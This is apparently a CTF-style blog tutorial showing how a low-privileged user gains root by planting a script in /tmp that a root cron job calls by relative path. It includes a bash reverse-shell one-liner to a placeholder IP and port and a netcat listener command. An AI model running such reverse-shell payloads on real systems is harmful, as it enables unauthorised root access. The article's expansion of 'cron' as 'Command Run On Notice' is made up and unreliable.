Root Access Series: did someone forget a CronJob?

As the title suggests, in this article, we’ll dive into another exciting way to gain precious root access—this time by exploiting forgotten cronjobs.
But first, if you’re new here or missed the previous article in this series, be sure to check out Part I. It's totally worth a read!
Now, let’s get to today’s topic.
What are Cronjobs?
“Cron” stands for Command Run On Notice. A cronjob is a script scheduled to execute periodically. You can list your own cronjobs by typing:
crontab -lOr, to see system-wide cronjobs, check out the /etc/crontab file:
cat /etc/crontabHow can Cronjobs help us gain Root Access?
If we’re lucky, we might find a forgotten cronjob—a scheduled task that no longer exists or points to a script we can modify. If we have write permissions in one of the directories listed in the PATH variable, we can use this misconfiguration to our advantage and escalate privileges.
Now, let’s jump into the fun part!
Privilege Escalation with Cronjobs
For some reason, I’m stuck as a low-privileged user called Simba. Let’s see if we can leverage cronjobs to escape this predicament and gain root access.
Step 1: Check for Existing Cronjobs
First, let’s list the cronjobs:

Here’s what we find:
- There are two scripts running every minute:
backup.shandserver_connect.py. - Both scripts execute with root permissions.
- The first script is located in Oriana’s home directory—most likely, we won’t have permission to modify it.
- The second script,
server_connect.py, doesn’t have an absolute path. When this happens, the system searches for the script in directories listed in the PATH variable (visible at the top of the crontab file).
Step 2: Locate the Script
Let’s see if the server_connect.py script exists:
find / -name server_connect.py 2>/dev/null
The result? The file doesn’t exist!
This means we can potentially create it ourselves in one of the writable directories in the PATH variable. Guess what? Everyone can write to the /tmp folder, so we’ll use that.
Step 3: Create the Malicious Script
Now, let’s create the server_connect.py script in the /tmp folder. It doesn’t matter that the original script was supposed to be Python—we can use a Bash script instead, as long as the file is named server_connect.py.

Here’s the content of the script we’ll create:
#!/bin/bash
bash -i >& /dev/tcp/<ip>/<port> 0>&1Replace <ip> and <port> with your own IP address and port for the reverse shell.
Next, give the script execution permissions:
chmod +x server_connect.py
Step 4: Set Up the Listener
We’re almost there! All we need now is to set up a listener to catch the reverse shell. Open a terminal and type:
nc -nlvp 4444Replace 4444 with the port you used in the script. Now, wait patiently for a minute…

Boom! You’ve got a reverse shell with root permissions! 🎉
Conclusion
Congratulations! You and Simba have successfully exploited a misconfigured Cronjob to gain root access. By creating a malicious script in a writable directory, you’ve demonstrated the power of privilege escalation through forgotten Cronjobs.
This technique is a must-have for your arsenal when playing CTFs or exploring system security.
So go ahead, experiment, and have fun!
Happy Hacking! 🚀




